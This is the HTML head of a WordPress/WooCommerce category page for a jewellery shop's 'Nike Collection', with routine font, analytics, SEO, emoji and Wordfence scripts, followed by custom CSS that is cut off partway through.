

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://victoryofthepeople.ca/product-category/collections/nike/?type=rings&colour=rose
body_size: 13520
content:
<!doctype html>
<html class="no-js" lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>
        Nike Collection | Victory of the People by Nicoletta Papadaki		</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="manifest" href="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/site.webmanifest">
    <link rel="apple-touch-icon" href="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/icon.png">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <link rel="stylesheet" href="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/css/main.min.css">
    <script>
        (function(d) {
            var config = {
                    kitId: 'dwf5fyj',
                    scriptTimeout: 3000,
                    async: true
                },
                h = d.documentElement,
                t = setTimeout(function() {
                    h.className = h.className.replace(/\bwf-loading\b/g, "") + " wf-inactive";
                }, config.scriptTimeout),
                tk = d.createElement("script"),
                f = false,
                s = d.getElementsByTagName("script")[0],
                a;
            h.className += " wf-loading";
            tk.src = 'https://use.typekit.net/' + config.kitId + '.js';
            tk.async = true;
            tk.onload = tk.onreadystatechange = function() {
                a = this.readyState;
                if (f || a && a != "complete" && a != "loaded") return;
                f = true;
                clearTimeout(t);
                try {
                    Typekit.load(config)
                } catch (e) {}
            };
            s.parentNode.insertBefore(tk, s)
        })(document);
    </script>
    <!-- Google Tag Manager -->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-5RQ6KGF');
    </script>
    <!-- End Google Tag Manager -->
    


<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="The Nike Collection forgoes convention, crafting pieces that soar above the rest. Jewelry that&#039;s a true achievement in artistry. Be truly victorious with necklaces, rings, bracelets, and earrings!"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://victoryofthepeople.ca/product-category/collections/nike/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Nike Collection | Victory of the People by Nicoletta Papadaki" />
<meta property="og:description" content="The Nike Collection forgoes convention, crafting pieces that soar above the rest. Jewelry that&#039;s a true achievement in artistry. Be truly victorious with necklaces, rings, bracelets, and earrings!" />
<meta property="og:url" content="https://victoryofthepeople.ca/product-category/collections/nike/" />
<meta property="og:site_name" content="Victory of the People" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="The Nike Collection forgoes convention, crafting pieces that soar above the rest. Jewelry that&#039;s a true achievement in artistry. Be truly victorious with necklaces, rings, bracelets, and earrings!" />
<meta name="twitter:title" content="Nike Collection | Victory of the People by Nicoletta Papadaki" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://victoryofthepeople.ca/#organization","name":"Victory of the People","url":"https://victoryofthepeople.ca/","sameAs":["http://www.facebook.com/victoryofthepeopleofficial/","http://www.instagram.com/victoryofthepeopleofficial/"],"logo":{"@type":"ImageObject","@id":"https://victoryofthepeople.ca/#logo","url":"https://victoryofthepeople.ca/wp-content/uploads/2019/10/victory-logo.png","width":450,"height":220,"caption":"Victory of the People"},"image":{"@id":"https://victoryofthepeople.ca/#logo"}},{"@type":"WebSite","@id":"https://victoryofthepeople.ca/#website","url":"https://victoryofthepeople.ca/","name":"Victory of the People","publisher":{"@id":"https://victoryofthepeople.ca/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://victoryofthepeople.ca/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://victoryofthepeople.ca/product-category/collections/nike/#webpage","url":"https://victoryofthepeople.ca/product-category/collections/nike/","inLanguage":"en-US","name":"Nike Collection | Victory of the People by Nicoletta Papadaki","isPartOf":{"@id":"https://victoryofthepeople.ca/#website"},"description":"The Nike Collection forgoes convention, crafting pieces that soar above the rest. Jewelry that's a true achievement in artistry. Be truly victorious with necklaces, rings, bracelets, and earrings!","breadcrumb":{"@id":"https://victoryofthepeople.ca/product-category/collections/nike/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://victoryofthepeople.ca/product-category/collections/nike/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://victoryofthepeople.ca/","url":"https://victoryofthepeople.ca/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://victoryofthepeople.ca/product-category/collections/","url":"https://victoryofthepeople.ca/product-category/collections/","name":"Collections"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://victoryofthepeople.ca/product-category/collections/nike/","url":"https://victoryofthepeople.ca/product-category/collections/nike/","name":"Nike"}}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/victoryofthepeople.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=3c1cbf86ab755a22f2aba5626953a236"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smart-coupon-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce-smart-coupons/assets/css/smart-coupon.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://victoryofthepeople.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://victoryofthepeople.ca/wp-includes/css/dist/block-library/style.min.css?ver=3c1cbf86ab755a22f2aba5626953a236' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://victoryofthepeople.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='currency_converter_styles-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/css/converter.css?ver=3c1cbf86ab755a22f2aba5626953a236' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://victoryofthepeople.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://victoryofthepeople.ca/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//victoryofthepeople.ca/?wordfence_lh=1&hid=5810DAAD838B27F1BA35ACEE88E89EFA');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			
@media only screen and (max-width:575px){
	.testi-right-cont .col.left-img-blk{
		order:2;
	}
	.testi-right-cont .col.d-flex{
		flex:auto;
	}
.heading-blk {
    margin: 0px!important;
    padding-bottom: 0px!important;
}
	.mob-marg {
    margin-top: 30px;
}
	.testi-blk {
    margin-bottom: 30px;
}
	.page-template-bespokedesign .two-img {
    display: unset !important;
	  margin-top:40px;
}
	.page-template-bespokedesign .two-img .left-img-blk{
    margin-right: unset !important;
		margin-bottom: 20px;
}
.page-template-bespokedesign .two-img .right-img-blk{
    margin-left: unset !important;
}
.page-template-bespokedesign .center-para {
    margin-top: 50px !important;
}
	.page-template-bespokedesign .center-para.two-img {
    margin-top: unset !important;
}
}
@media only screen and (min-width:576px){
	.testi-blk {
    margin-bottom: 50px;
}
		.container-fluid.testi-right-cont {
    margin-top: 100px;
}
}
@media only screen and (max-width: 600px){
	.tax-product_cat .five a {
    display: flex;
    flex-direction: column;
}
.tax-product_cat .five .col-sm.mt-3 {
    display: flex;
    height: 100%!important;
}
.tax-product_cat .row.five {
		    position: initial!important;
	}
	.five .hover {
    height: 250px!important;
		padding-top: 15px;
}
	
	.page-template-luxurywellnessretreats .container-fluid.two-img{
		flex-direction:column;
		padding-bottom:0px!important;
		grid-gap:30px!important;
	}
	
	.page-template-luxurywellnessretreats .container-fluid.two-img .col{
		min-height:250px;
	}
}
@media only screen and (max-width: 1199px){
.container .row.five {
    position: fixed; 
}

	.double .hover {
    height: 250px!important;
		padding-top: 15px;
}
}
.video-col iframe {
    width: 100%;
    margin: 0 auto;
    display: BLOCK;
    position: relative;
    max-width: 800px;
}
.video-col {
    padding-top: 60px;
    padding-bottom: 60px;
}
.page-id-3348 .col h1 {
    display: none;
}
.page-id-3348 .col h1.thank-head {
    display: block;
	  padding-bottom: 10px;
}
.main-contain1 {
    text-align: center;
    padding-top: 55px;
	  padding-bottom: 30px;
}
h1.thank-head {
    font-weight: bold;
}
a.shipping-btn {
    background: #141414 !important;
    color: #fff;
    padding: 1rem 1.625rem !important;
	display: inline-block;
	font: .81188rem proxima-nova !important;
	text-decoration:underline;
}
a.shipping-btn:hover {
    text-decoration: none!important;
}
.single-product .woocommerce-product-gallery,.single-product .woocommerce-product-gallery__image {
   height: auto!important;
}
.woocommerce-checkout span.woocommerce-input-wrapper {
    width: 100%;
}
.select2-container--default .select2-selection--single {
    background: #fff;
    border: 1px solid #141414 !important;
    border-radius: 0 !important;
    color: #919191 !important;
    font-size: .80437rem !important;
    height: 2.8125rem !important;
	background-color: #fff;
}
.select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 2.8125rem !important;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b{    margin-top: 6px;
}
    .woocommerce-checkout .checkout .form-row input.input-text, .woocommerce-checkout .checkout .form-row textarea, input#coupon_code {
    padding-left: 8px!important;
    padding-right: 8px!important;
}
.woocommerce-checkout .checkout .form-row textarea {
    background: #fff;
    border: 1px solid #141414 !important;
    border-radius: 0 !important;
    color: #919191 !important;
    font-size: .80437rem !important;
}
.woocommerce form .form-row .input-checkbox {
    margin: -6px 8px 0 0;
}
.woocommerce-checkout 
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
    margin-bottom: 0px;
}
.woocommerce-checkout button#place_order {
    position: relative;
    top: -5px;
}
#add_payment_method #payment ul.payment_methods .stripe-card-group, .woocommerce-checkout #payment ul.payment_methods .stripe-card-group {
	width: 100%;
}
.woocommerce-invalid #terms {
    outline: none;
    outline-offset: 2px;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .wc-stripe-elements-field, .wc-stripe-iban-element-field{
	border-color: #141414;
}

h3.testi-head {
    font-weight: bold;
}
/*h3.testi-head:before {
    content: "";
    width: 7px;
    height: 7px;
    background: #141414;
    border-radius: 50px;
    display: inline-flex;
    margin-right: 5px;
}*/
h3.testi-head:before {
    content: "-";
    font-size: 25px;
    display: inline-flex;
    margin-right: 5px;
}
.testi-para{
	font-style: italic;
}
h3.testi-head, p.testi-para {
    text-align: left;
	
}

.col.right-img-blk, .col.left-img-blk {
    background-position: center;
    background-size: cover;
    height: 43.75rem;
}

.page-template-bespokedesign .two-img {
    display: flex;
	  margin-top:40px;
}

.page-template-bespokedesign .two-img .left-img-blk, .page-template-bespokedesign .two-img .right-img-blk {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 27.75rem;
}
.page-template-bespokedesign .center-para {
    margin-top: 80px;
}
.page-template-bespokedesign .center-para.two-img {
    margin-top: 20px;
}
.page-template-bespokedesign .center-para p {
    max-width: 1000px;
    margin-right: auto;
    margin-left: auto;
}
.page-template-bespokedesign .center-para h2 {
    margin-bottom: 27px;
}

